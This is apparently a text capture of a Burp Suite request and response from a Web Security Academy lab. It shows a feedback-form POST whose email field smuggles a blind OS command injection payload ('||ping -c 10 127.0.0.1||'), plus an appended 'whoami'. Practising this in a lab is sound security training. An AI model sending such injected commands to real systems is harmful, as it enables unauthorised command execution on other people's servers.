 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0ae9009204cef256c093e0a500a9001f.web-security-academy.net
3 Cookie: session=RL4t1rZOyLiUCR0tvFayNEahZdi1Z6uV
4 Content-Length: 126
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae9009204cef256c093e0a500a9001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae9009204cef256c093e0a500a9001f.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 csrf=SyPSytSQ9UcsTPiVb4UkFKnI7jwKeXwk&name=test&email=test%40test.com||ping+-c+10+127.0.0.1||&subject=test&message=test&whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}